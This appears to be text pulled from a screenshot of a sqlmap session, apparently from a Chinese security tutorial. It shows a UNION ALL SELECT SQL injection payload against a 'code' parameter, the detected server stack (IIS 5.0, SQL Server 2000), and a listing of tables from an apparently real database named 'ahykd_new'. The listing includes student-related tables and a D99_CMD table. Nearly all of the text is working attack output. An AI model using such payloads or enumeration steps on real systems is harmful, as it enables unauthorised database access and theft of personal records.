 C:\WINDOWS\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: code=-2494' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)+CHA
R(113)+CHAR(68)+CHAR(81)+CHAR(118)+CHAR(117)+CHAR(112)+CHAR(66)+CHAR(75)+CHAR(109)+CHAR(116)+CHAR(112)+CHAR(104)+CHAR(83)+CH
AR(78)+CHAR(107)+CHAR(110)+CHAR(98)+CHAR(86)+CHAR(112)+CHAR(81)+CHAR(66)+CHAR(119)+CHAR(101)+CHAR(98)+CHAR(88)+CHAR(112)+CHAR
(76)+CHAR(119)+CHAR(108)+CHAR(74)+CHAR(101)+CHAR(102)+CHAR(88)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(99)+CHAR(117)+CHAR(121)+CH
AR(114)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(106)+CHAR(113),NULL-- SSlw
---
[23:01:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[23:01:00] [INFO] fetching tables for database: ahykd_new
[23:01:00] [INFO] the SQL query used returns 90 entries
Database: ahykd_new
[90 tables]
D99_CMD
acs_stu
acs_zy
ayd_log
dic_cjsz
dic_counts
dic_fzykc
获取90个表
dic_jxblx
dic_kc_pyjhbz
dic_kc_type
dic_khxx
dic_ktjh
dic_lqlx
娜璋AI安全之家